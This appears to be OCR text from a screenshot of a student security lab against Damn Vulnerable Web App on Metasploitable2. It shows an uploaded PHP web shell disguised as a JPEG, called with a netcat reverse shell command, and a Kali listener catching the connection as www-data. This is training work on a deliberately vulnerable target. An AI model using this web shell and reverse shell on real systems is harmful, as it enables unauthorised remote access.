 Home
kali-linux-2022.3-vmware...
Metasploitable2-Linux
Windows 10
1 2 3 4 2
Damn Vulnerable Web Ap
gliyanage187787-ms2/dvwa/
gliyanage187787-ms2/dvwa/
gliyanage187787-ms2/dvwa/hackable/uploads/uno.php.jpeg?cmd= nc 10.0.0.99 7000 -e /bin/bash
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
kali@gliyanage187787: ~/scripts
File Actions Edit View Help
┌──(kali㉿gliyanage187787)-[~/scripts]
└─$ nc -lvnp 7000
listening on [any] 7000 ...
connect to [10.0.0.99] from (UNKNOWN) [10.0.0.200] 37951
whoami && date
www-data
Fri Aug  4 12:44:47 EDT 2023
kali@gliyanage187787: ~
File Actions Edit View Help
┌──(kali㉿gliyanage187787)-[~]
└─$ hostname && date
gliyanage187787
Fri Aug  4 02:21:41 PM EDT 2023
┌──(kali㉿gliyanage187787)-[~]
└─$